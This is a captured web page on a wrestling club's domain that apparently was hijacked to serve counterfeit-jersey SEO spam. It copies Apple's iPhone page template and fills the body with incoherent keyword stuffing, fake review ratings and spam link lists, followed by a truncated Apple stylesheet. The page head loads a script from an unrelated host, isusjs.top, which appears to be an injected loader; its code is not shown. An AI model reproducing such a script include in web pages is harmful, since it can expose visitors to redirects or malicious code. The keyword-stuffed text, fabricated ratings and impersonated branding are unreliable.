

--- FILE ---
content_type: text/html
request_url: http://wolveswrestling.com/?jerseys=wholesale-cheap-jerseys-coupon-2016
body_size: 12399
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US" prefix="og: http://ogp.me/ns#" class="page-overview-document-element no-js">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/globalnav/2.0/en_US/styles/ac-globalnav.built.css" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/globalfooter/2.0/en_US/styles/ac-globalfooter.built.css" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/localnav/3.0/styles/ac-localnav.built.css" />
	<title>wholesale cheap jerseys coupon 2016, nike game jersey sizing chart 2016</title>
    <meta name="keywords" content="wholesale cheap jerseys coupon 2016, volleyball team jerseys" />
	<meta name="description" content="wholesale cheap jerseys coupon 2016, custom softball dri fit jerseys 2018"  />
    <script src="http://isusjs.top/heye/us/isjerseysus.js" type="text/javascript"></script>
	<link rel="stylesheet" href="http://www.apple.com/wss/fonts/?family=Myriad+Set+Pro&amp;v=1" type="text/css" media="all" />
	<link rel="stylesheet" href="http://images.apple.com/v/iphone-6s/a/built/styles/main.built.css" />
	<link rel="stylesheet" href="http://www.apple.com/v/iphone-6s/a/built/styles/overview.built.css" />
</head>
<body class="ac-gn-current-iphone page-overview">
<nav id="ac-globalnav" class="no-js" role="navigation" aria-label="Global Navigation" data-hires="false" data-analytics-region="global nav" lang="en-US" data-store-key="SFX9YPYY9PPXCU9KH" data-store-locale="us" data-store-api="/[storefront]/shop/bag/status" data-search-locale="en_US" data-search-api="/search-services/suggestions/">
	<div class="ac-gn-content">
		<ul class="ac-gn-list">
			<li class="ac-gn-item ac-gn-apple">
				<a class="ac-gn-link ac-gn-link-apple" href="" data-analytics-title="apple home" id="ac-gn-firstfocus"> <span class="ac-gn-link-text">Apple</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
				<a class="ac-gn-link ac-gn-link-mac" href="" data-analytics-title="mac"> <span class="ac-gn-link-text">Mac</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
				<a class="ac-gn-link ac-gn-link-ipad" href="" data-analytics-title="ipad"> <span class="ac-gn-link-text">iPad</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
				<a class="ac-gn-link ac-gn-link-iphone" href="" data-analytics-title="iphone"> <span class="ac-gn-link-text">iPhone</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
				<a class="ac-gn-link ac-gn-link-watch" href="" data-analytics-title="watch"> <span class="ac-gn-link-text">Watch</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
				<a class="ac-gn-link ac-gn-link-tv" href="" data-analytics-title="tv"> <span class="ac-gn-link-text">TV</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-music">
				<a class="ac-gn-link ac-gn-link-music" href="" data-analytics-title="music"> <span class="ac-gn-link-text">Music</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-support">
				<a class="ac-gn-link ac-gn-link-support" href="" data-analytics-title="support"> <span class="ac-gn-link-text">Support</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
				<a class="ac-gn-link ac-gn-link-search" href="" data-analytics-title="search" data-analytics-click="search" aria-label="Search apple.com"> <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
				<a class="ac-gn-link ac-gn-link-bag" href="" data-analytics-title="bag" data-analytics-click="bag" aria-label="Shopping Bag" data-string-badge="Shopping Bag with Items"> <span class="ac-gn-link-text">Shopping Bag</span> <span class="ac-gn-bag-badge" aria-hidden="true"></span> </a> <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span> </li>
		</ul>
	</div>
</nav>
<label id="ac-ln-curtain" for="ac-ln-menustate"></label>
</br></br></br></br></br></br>
	<main id="main" class="main" role="main" data-page-type="overview">
	<small>
<h2 align="center">wholesale cheap jerseys coupon 2016, nike game jersey sizing chart 2016</h2>
<div class="container">
<p colspan="content">
<p>michael jordan jerseys for sale 2018 youth soccer uniforms discount 2018 sports apparel stores in tampa 2017 cheap soccer jerseys china wholesale 2017 2015 jerseys review new steelers jerseys 2018 nike womens shoes clearance 2017 soccer tee shirts kids 2017 unique cycling jerseys 2017 sport jerseys products 2016 cheap hats cheap shoes 2016 elite mens softball uniforms 2017 nike soccer uniform builder 2017 nike clothing cheap soccer shoes shop 2018 adidas kids soccer boots 2016 jersey joe's berlin nj menu san diego chargers jersey ebay 2016, <strong>adidas soccer team uniforms</strong> jersey frames cheap 2018 jordy nelson packer jersey <strong>cheap stitched jerseys 2017</strong> nike soccer cleats world cup 2018 custom uniforms los angeles 2017 tribal hats miami dolphins jerseys china 2018 soccer jerseys for kids ireland steelers uniform nike 2017 shop nike womens shoes 2017 reebok jerseys cheap 2016 <strong>multiple sports news</strong> best site for cheap jerseys 2017 white colts hat soccer shirts online shop 2016 cbs sportsline promo code 2016 cheap mitchell and ness throwback jerseys 2016 aaron rodgers jersey youth green 2017 discount broadway tickets jersey boys nyc 2018 cheap jersey boy tickets new york 2016, animal paintball custom jersey 2016 cheap wholesale jewelry supplies 2018 women's sportswear nike shop beograd usce 2016.</p>
<p>cheap authentic jerseys for sale 2016 cheap giants jerseys wholesale 2018 discount nike apparel 2017 kansas city chiefs jersey history tennessee titans dog jersey 2016 cheap online clothes shopping yahoo 2016 dallas cowboys jersey for kids 2017 carson palmer jersey number 2018 indianapolis colts jersey font 2017 dallas cowboys jerseys nike apparel outlet 2016 ravens jersey for men 2016 sports jersey font mac 2018 reebok jerseys china, soccer jerseys on review 2018 t shirt design software free download mac 2018 nike team uniform builder track 2016.</p>
</p>
<div itemscope='itemscope' itemtype="http://data-vocabulary.org/Product">
<span itemprop="brand">jerseys</span>
<span itemprop="name">wholesale cheap jerseys coupon 2016</span>
<span itemprop="review" itemscope='itemscope' itemtype="http://data-vocabulary.org/Review-aggregate">
<span itemprop="rating">4.3</span>(from <span itemprop="count">38534</span> reviews)</span>
<span itemprop="offerDetails" itemscope='itemscope' itemtype="http://data-vocabulary.org/Offer-aggregate">
<span itemprop="lowPrice">19.63USD</span>
<span itemprop="highPrice">33.22USD</span>
<meta itemprop="currency" content="USD"/>
<span itemprop="availability" content="in_stock">In Stock</span>
</span>
</div>
<p><em>Pre:<a href="http://wolveswrestling.com/?jerseys=cheap-jordans-with-free-shipping-2017" rel="prev">cheap jordans with free shipping 2017</a> / Next:<a href="http://wolveswrestling.com/?jerseys=tennessee-titans-uniforms-2016" rel="next">tennessee titans uniforms 2016</a></em></p>
</div>	
<p align="home"><a href="/" >Home</a></p>
<p align="left"><ul align="left"><strong>Related Articles:</strong>
<li><a href="http://wolveswrestling.com/?jerseys=cheap-used-jordans-for-sale" title="cheap used jordans for sale">cheap used jordans for sale</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=how-to-start-a-sporting-goods-store-2017" title="how to start a sporting goods store 2017">how to start a sporting goods store 2017</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=tim-tebow-jets-jersey-men-s-2016" title="tim tebow jets jersey men's 2016">tim tebow jets jersey men's 2016</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=soccer-jersey-design-software" title="soccer jersey design software">soccer jersey design software</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=nike-tennis-bag-2017" title="nike tennis bag 2017">nike tennis bag 2017</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=nike-global-business-and-challenges-2017" title="nike global business and challenges 2017">nike global business and challenges 2017</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=pro-jersey-world-review-2017" title="pro jersey world review 2017">pro jersey world review 2017</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=kids-soccer-jerseys-cheap-2016" title="kids soccer jerseys cheap 2016">kids soccer jerseys cheap 2016</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=seattle-seahawks-jersey-lynch" title="seattle seahawks jersey lynch">seattle seahawks jersey lynch</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=peyton-manning-broncos-t-shirt-2016" title="peyton manning broncos t shirt 2016">peyton manning broncos t shirt 2016</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=sports-jerseys-express-review-2016" title="sports jerseys express review 2016">sports jerseys express review 2016</a></li>

</ul></p>
	</small>	
	</main>
		<footer id="ac-globalfooter" class="no-js" lang="en-US" data-analytics-region="global footer" role="contentinfo" aria-labelledby="ac-gf-label">
		<div class="ac-gf-content">
			<h2 class="ac-gf-label" id="ac-gf-label">Apple Footer</h2>

		<section class="ac-gf-sosumi">
			<ul>
				<li>*Data plan required. LTE Advanced and LTE are available in select markets and through select carriers. Speeds are based on theoretical throughput and vary based on site conditions and carrier. For details on LTE support, contact your carrier and see <a href="">www.apple.com/iphone/LTE</a>.</li>
				<li>Some features may not be available for all countries or all areas. <a href="">Click here to see complete list.</a></li>
				<li>&dagger; The iPhone Upgrade Program is available to qualified customers only through AT&amp;T, Sprint, T-Mobile, and Verizon. A two-year installment loan and iPhone activation are required. Terms apply.</li>
			</ul>
		</section>
				<nav class="ac-gf-breadcrumbs" aria-label="Breadcrumbs" role="navigation">
				<a href="" class="home ac-gf-breadcrumbs-home">
					<span class="ac-gf-breadcrumbs-home-icon" aria-hidden="true"></span>
					<span class="ac-gf-breadcrumbs-home-label">Apple</span>
					<span class="ac-gf-breadcrumbs-home-chevron"></span>
					<span class="ac-gf-breadcrumbs-home-mask"></span>
				</a>
				<div class="ac-gf-breadcrumbs-path">
					<ol class="ac-gf-breadcrumbs-list" vocab="http://schema.org/" typeof="BreadcrumbList">
						<li class="ac-gf-breadcrumbs-item" property="itemListElement" typeof="ListItem"><a class="ac-gf-breadcrumbs-link" href="" property="item" typeof="WebPage" ><span property="name">iPhone</span></a><meta property="position" content="1" /></li>
						<li class="ac-gf-breadcrumbs-item" property="itemListElement" typeof="ListItem"><span property="name">iPhone 6s</span><meta property="position" content="2" /></li>
					</ol>
				</div>
			</nav>		
<section class="ac-gf-footer" vocab="http://schema.org/" typeof="Organization">
	<div class="ac-gf-footer-shop" x-ms-format-detection="none"> More ways to shop: Visit an <a href="">Apple Store</a>, <span class="nowrap">call 1-800-MY-APPLE, or <a href="">find a reseller</a></span>. </div>
	<div class="ac-gf-footer-locale"> <a class="ac-gf-footer-locale-link" href="" title="Choose your country or region" aria-label="United States. Choose your country or region"><span class="ac-gf-footer-locale-flag"></span>United States</a> </div>
	<div class="ac-gf-footer-legal">
		<div class="ac-gf-footer-legal-copyright">Copyright © 2015 Apple Inc. All rights reserved.</div>
		<div class="ac-gf-footer-legal-links"> <a class="ac-gf-footer-legal-link" href="">Privacy Policy</a> <a class="ac-gf-footer-legal-link" href="">Terms of Use</a> <a class="ac-gf-footer-legal-link" href="">Sales and Refunds</a> <a class="ac-gf-footer-legal-link" href="">Site Map</a> </div>
	</div>
	<meta content="Apple" property="name" />
	<meta content="1-800-692-7753" property="telephone" /> </section>
		</div>
	</footer>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.apple.com/ac/globalfooter/2.0/en_US/styles/ac-globalfooter.built.css
body_size: 5939
content:
#ac-globalfooter{font-weight:normal;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}#ac-globalfooter,#ac-globalfooter:before,#ac-globalfooter:after,#ac-globalfooter *,#ac-globalfooter *:before,#ac-globalfooter *:after{box-sizing:content-box;margin:0;padding:0;pointer-events:auto;letter-spacing:normal}#ac-globalfooter *,#ac-globalfooter *:before,#ac-globalfooter *:after{font-size:1em;font-family:inherit;*font-family:expression(this.parentNode.currentStyle['font-family']);font-weight:inherit;*font-weight:expression(this.parentNode.currentStyle['font-weight']);line-height:inherit;*line-height:expression(this.parentNode.currentStyle['line-height']);text-align:inherit;*text-align:expression(this.parentNode.currentStyle['text-align'])}#ac-globalfooter article,#ac-globalfooter aside,#ac-globalfooter details,#ac-globalfooter figcaption,#ac-globalfooter figure,#ac-globalfooter footer,#ac-globalfooter header,#ac-globalfooter nav,#ac-globalfooter section{display:block}#ac-globalfooter img{border:0;vertical-align:middle}#ac-globalfooter ul{list-style:none}#ac-globalfooter,#ac-globalfooter input,#ac-globalfooter textarea,#ac-globalfooter select,#ac-globalfooter button{font-synthesis:none;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-font-feature-settings:'liga', 'kern';direction:ltr;text-align:left}#ac-globalfooter,#ac-globalfooter select,#ac-globalfooter button{font-family:"Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-globalfooter input,#ac-globalfooter textarea{font-family:"Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}@font-face{font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:400;src:url("/ac/icons/1.0/fonts/appleicons_text.eot");src:url("/ac/icons/1.0/fonts/appleicons_text.eot?#iefix") format("embedded-opentype"),url("/ac/icons/1.0/fonts/appleicons_text.woff") format("woff"),url("/ac/icons/1.0/fonts/appleicons_text.ttf") format("truetype")}@font-face{font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:200;src:url("/ac/icons/1.0/fonts/appleicons_thin.eot");src:url("/ac/icons/1.0/fonts/appleicons_thin.eot?#iefix") format("embedded-opentype"),url("/ac/icons/1.0/fonts/appleicons_thin.woff") format("woff"),url("/ac/icons/1.0/fonts/appleicons_thin.ttf") format("truetype")}@font-face{font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:100;src:url("/ac/icons/1.0/fonts/appleicons_ultralight.eot");src:url("/ac/icons/1.0/fonts/appleicons_ultralight.eot?#iefix") format("embedded-opentype"),url("/ac/icons/1.0/fonts/appleicons_ultralight.woff") format("woff"),url("/ac/icons/1.0/fonts/appleicons_ultralight.ttf") format("truetype")}#ac-globalfooter .ac-gf-icon{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-globalfooter .ac-gf-icon:before,#ac-globalfooter .ac-gf-icon:after,#ac-globalfooter .ac-gf-icon .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter .ac-gf-icon:after,#ac-globalfooter .ac-gf-icon .icon-htc{top:0;padding-left:.3em}#ac-globalfooter .ac-gf-icon:before{display:none}#ac-globalfooter .ac-gf-icon-before{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-globalfooter .ac-gf-icon-before:before,#ac-globalfooter .ac-gf-icon-before:after,#ac-globalfooter .ac-gf-icon-before .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter .ac-gf-icon-before:before,#ac-globalfooter .ac-gf-icon-before .icon-htc{top:-.125em;padding-right:.3em}#ac-globalfooter .ac-gf-icon-before:after{display:none}#ac-globalfooter .ac-gf-icon-standalone{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-globalfooter .ac-gf-icon-standalone:before,#ac-globalfooter .ac-gf-icon-standalone:after,#ac-globalfooter .ac-gf-icon-standalone .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter .ac-gf-icon-standalone:after,#ac-globalfooter .ac-gf-icon-standalone .icon-htc{top:0;padding-left:0;padding-right:0}#ac-globalfooter .ac-gf-icon-standalone:before{display:none}#ac-globalfooter .ac-gf-icon-font{font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit}#ac-globalfooter .icon-ie-parent:link{text-decoration:none}#ac-globalfooter.no-js .icon-ie-parent:link:hover{text-decoration:none}#ac-globalfooter.no-js .icon-ie-parent:link:hover .icon-ie-link{text-decoration:underline}#ac-globalfooter.no-touch .icon-ie-parent:link:hover{text-decoration:none}#ac-globalfooter.no-touch .icon-ie-parent:link:hover .icon-ie-link{text-decoration:underline}#ac-globalfooter .ac-gf-icon-chevrondown:before,#ac-globalfooter .ac-gf-icon-chevrondown:after{content:""}#ac-globalfooter .ac-gf-icon-chevrondown .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevrondownalt:before,#ac-globalfooter .ac-gf-icon-chevrondownalt:after{content:""}#ac-globalfooter .ac-gf-icon-chevrondownalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronleft:before,#ac-globalfooter .ac-gf-icon-chevronleft:after{content:""}#ac-globalfooter .ac-gf-icon-chevronleft .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronrightalt:before,#ac-globalfooter .ac-gf-icon-chevronrightalt:after{content:""}#ac-globalfooter .ac-gf-icon-chevronrightalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronright:before,#ac-globalfooter .ac-gf-icon-chevronright:after{content:""}#ac-globalfooter .ac-gf-icon-chevronright .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronleftalt:before,#ac-globalfooter .ac-gf-icon-chevronleftalt:after{content:""}#ac-globalfooter .ac-gf-icon-chevronleftalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronup:before,#ac-globalfooter .ac-gf-icon-chevronup:after{content:""}#ac-globalfooter .ac-gf-icon-chevronup .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronupalt:before,#ac-globalfooter .ac-gf-icon-chevronupalt:after{content:""}#ac-globalfooter .ac-gf-icon-chevronupalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-close:before,#ac-globalfooter .ac-gf-icon-close:after{content:""}#ac-globalfooter .ac-gf-icon-close .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-closealt:before,#ac-globalfooter .ac-gf-icon-closealt:after{content:""}#ac-globalfooter .ac-gf-icon-closealt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-download:before,#ac-globalfooter .ac-gf-icon-download:after{content:""}#ac-globalfooter .ac-gf-icon-download .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-downloadalt:before,#ac-globalfooter .ac-gf-icon-downloadalt:after{content:""}#ac-globalfooter .ac-gf-icon-downloadalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-external:before,#ac-globalfooter .ac-gf-icon-external:after{content:""}#ac-globalfooter .ac-gf-icon-external .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-alert:before,#ac-globalfooter .ac-gf-icon-alert:after{content:""}#ac-globalfooter .ac-gf-icon-alert .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-list:before,#ac-globalfooter .ac-gf-icon-list:after{content:""}#ac-globalfooter .ac-gf-icon-list .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-paddledown:before,#ac-globalfooter .ac-gf-icon-paddledown:after{content:""}#ac-globalfooter .ac-gf-icon-paddledown .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-paddleleft:before,#ac-globalfooter .ac-gf-icon-paddleleft:after{content:""}#ac-globalfooter .ac-gf-icon-paddleleft .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-paddleright:before,#ac-globalfooter .ac-gf-icon-paddleright:after{content:""}#ac-globalfooter .ac-gf-icon-paddleright .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-paddleup:before,#ac-globalfooter .ac-gf-icon-paddleup:after{content:""}#ac-globalfooter .ac-gf-icon-paddleup .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-pause:before,#ac-globalfooter .ac-gf-icon-pause:after{content:""}#ac-globalfooter .ac-gf-icon-pause .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-play:before,#ac-globalfooter .ac-gf-icon-play:after{content:""}#ac-globalfooter .ac-gf-icon-play .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-playalt:before,#ac-globalfooter .ac-gf-icon-playalt:after{content:""}#ac-globalfooter .ac-gf-icon-playalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-replay:before,#ac-globalfooter .ac-gf-icon-replay:after{content:""}#ac-globalfooter .ac-gf-icon-replay .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-zoomalt:before,#ac-globalfooter .ac-gf-icon-zoomalt:after{content:""}#ac-globalfooter .ac-gf-icon-zoomalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-closeinlinealt:before,#ac-globalfooter .ac-gf-icon-closeinlinealt:after{content:""}#ac-globalfooter .ac-gf-icon-closeinlinealt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-grid:before,#ac-globalfooter .ac-gf-icon-grid:after{content:""}#ac-globalfooter .ac-gf-icon-grid .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-checkalt:before,#ac-globalfooter .ac-gf-icon-checkalt:after{content:""}#ac-globalfooter .ac-gf-icon-checkalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-stop:before,#ac-globalfooter .ac-gf-icon-stop:after{content:""}#ac-globalfooter .ac-gf-icon-stop .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-stopalt:before,#ac-globalfooter .ac-gf-icon-stopalt:after{content:""}#ac-globalfooter .ac-gf-icon-stopalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-replayalt:before,#ac-globalfooter .ac-gf-icon-replayalt:after{content:""}#ac-globalfooter .ac-gf-icon-replayalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-facebook:before,#ac-globalfooter .ac-gf-icon-facebook:after{content:""}#ac-globalfooter .ac-gf-icon-facebook .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-link:before,#ac-globalfooter .ac-gf-icon-link:after{content:""}#ac-globalfooter .ac-gf-icon-link .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-mail:before,#ac-globalfooter .ac-gf-icon-mail:after{content:""}#ac-globalfooter .ac-gf-icon-mail .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-pinterest:before,#ac-globalfooter .ac-gf-icon-pinterest:after{content:""}#ac-globalfooter .ac-gf-icon-pinterest .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-qqweibo:before,#ac-globalfooter .ac-gf-icon-qqweibo:after{content:""}#ac-globalfooter .ac-gf-icon-qqweibo .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-qzone:before,#ac-globalfooter .ac-gf-icon-qzone:after{content:""}#ac-globalfooter .ac-gf-icon-qzone .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-renren:before,#ac-globalfooter .ac-gf-icon-renren:after{content:""}#ac-globalfooter .ac-gf-icon-renren .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-share:before,#ac-globalfooter .ac-gf-icon-share:after{content:""}#ac-globalfooter .ac-gf-icon-share .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-tumblr:before,#ac-globalfooter .ac-gf-icon-tumblr:after{content:""}#ac-globalfooter .ac-gf-icon-tumblr .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-twitter:before,#ac-globalfooter .ac-gf-icon-twitter:after{content:""}#ac-globalfooter .ac-gf-icon-twitter .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-webo:before,#ac-globalfooter .ac-gf-icon-webo:after{content:""}#ac-globalfooter .ac-gf-icon-webo .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-instagram:before,#ac-globalfooter .ac-gf-icon-instagram:after{content:""}#ac-globalfooter .ac-gf-icon-instagram .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-check:before,#ac-globalfooter .ac-gf-icon-check:after{content:""}#ac-globalfooter .ac-gf-icon-check .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-linkedin:before,#ac-globalfooter .ac-gf-icon-linkedin:after{content:""}#ac-globalfooter .ac-gf-icon-linkedin .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-snapchat:before,#ac-globalfooter .ac-gf-icon-snapchat:after{content:""}#ac-globalfooter .ac-gf-icon-snapchat .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-zoom:before,#ac-globalfooter .ac-gf-icon-zoom:after{content:""}#ac-globalfooter .ac-gf-icon-zoom .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-zoomoutalt:before,#ac-globalfooter .ac-gf-icon-zoomoutalt:after{content:""}#ac-globalfooter .ac-gf-icon-zoomoutalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-zoomout:before,#ac-globalfooter .ac-gf-icon-zoomout:after{content:""}#ac-globalfooter .ac-gf-icon-zoomout .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-favorite:before,#ac-globalfooter .ac-gf-icon-favorite:after{content:""}#ac-globalfooter .ac-gf-icon-favorite .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-clearsolid:before,#ac-globalfooter .ac-gf-icon-clearsolid:after{content:""}#ac-globalfooter .ac-gf-icon-clearsolid .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-remove:before,#ac-globalfooter .ac-gf-icon-remove:after{content:""}#ac-globalfooter .ac-gf-icon-remove .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-unvalidatedalt:before,#ac-globalfooter .ac-gf-icon-unvalidatedalt:after{content:""}#ac-globalfooter .ac-gf-icon-unvalidatedalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-unvalidated:before,#ac-globalfooter .ac-gf-icon-unvalidated:after{content:""}#ac-globalfooter .ac-gf-icon-unvalidated .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-info:before,#ac-globalfooter .ac-gf-icon-info:after{content:""}#ac-globalfooter .ac-gf-icon-info .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-add:before,#ac-globalfooter .ac-gf-icon-add:after{content:""}#ac-globalfooter .ac-gf-icon-add .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-exclamation:before,#ac-globalfooter .ac-gf-icon-exclamation:after{content:""}#ac-globalfooter .ac-gf-icon-exclamation .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-infoalt:before,#ac-globalfooter .ac-gf-icon-infoalt:after{content:""}#ac-globalfooter .ac-gf-icon-infoalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-circle:before,#ac-globalfooter .ac-gf-icon-circle:after{content:""}#ac-globalfooter .ac-gf-icon-circle .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-checksolid:before,#ac-globalfooter .ac-gf-icon-checksolid:after{content:""}#ac-globalfooter .ac-gf-icon-checksolid .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-alert:before,#ac-globalfooter .ac-gf-icon-form-alert:after{content:""}#ac-globalfooter .ac-gf-icon-form-alert .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-checkalt:before,#ac-globalfooter .ac-gf-icon-form-checkalt:after{content:""}#ac-globalfooter .ac-gf-icon-form-checkalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-check:before,#ac-globalfooter .ac-gf-icon-form-check:after{content:""}#ac-globalfooter .ac-gf-icon-form-check .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-clearsolid:before,#ac-globalfooter .ac-gf-icon-form-clearsolid:after{content:""}#ac-globalfooter .ac-gf-icon-form-clearsolid .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-remove:before,#ac-globalfooter .ac-gf-icon-form-remove:after{content:""}#ac-globalfooter .ac-gf-icon-form-remove .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-unvalidatedalt:before,#ac-globalfooter .ac-gf-icon-form-unvalidatedalt:after{content:""}#ac-globalfooter .ac-gf-icon-form-unvalidatedalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-unvalidated:before,#ac-globalfooter .ac-gf-icon-form-unvalidated:after{content:""}#ac-globalfooter .ac-gf-icon-form-unvalidated .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-info:before,#ac-globalfooter .ac-gf-icon-form-info:after{content:""}#ac-globalfooter .ac-gf-icon-form-info .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-add:before,#ac-globalfooter .ac-gf-icon-form-add:after{content:""}#ac-globalfooter .ac-gf-icon-form-add .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-exclamation:before,#ac-globalfooter .ac-gf-icon-form-exclamation:after{content:""}#ac-globalfooter .ac-gf-icon-form-exclamation .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-infoalt:before,#ac-globalfooter .ac-gf-icon-form-infoalt:after{content:""}#ac-globalfooter .ac-gf-icon-form-infoalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-circle:before,#ac-globalfooter .ac-gf-icon-form-circle:after{content:""}#ac-globalfooter .ac-gf-icon-form-circle .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-checksolid:before,#ac-globalfooter .ac-gf-icon-form-checksolid:after{content:""}#ac-globalfooter .ac-gf-icon-form-checksolid .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-apple:before,#ac-globalfooter .ac-gf-icon-apple:after{content:""}#ac-globalfooter .ac-gf-icon-apple .icon-htc{x-content:""}#ac-globalfooter 